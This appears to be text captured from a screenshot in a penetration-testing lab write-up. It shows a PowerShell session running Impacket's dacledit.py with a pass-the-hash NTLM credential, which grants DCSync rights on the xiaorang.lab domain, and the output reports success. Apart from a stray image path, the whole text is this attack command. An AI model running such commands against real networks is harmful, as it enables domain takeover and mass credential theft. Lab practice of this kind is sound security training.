 PS C:\Users\Xrntkk\Documents\渗透\域\impacket-main\examples> python dacledit.py xiaorang.lab/XIAORANG-EXC01$ -hashes 9b2
081c3dc250a9b0a55c54c4dcc9cbb:9b2081c3dc250a9b0a55c54c4dcc9cbb -action write -rights DCSync -principal XIAORANG-EXC01$ -
target-dn "DC=xiaorang,DC=lab" -dc-ip 172.22.3.2
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250409-213346.bak
[*] DACL modified successfully!
PS C:\Users\Xrntkk\Documents\渗透\域\impacket-main\examples>
GetLoggedOn.py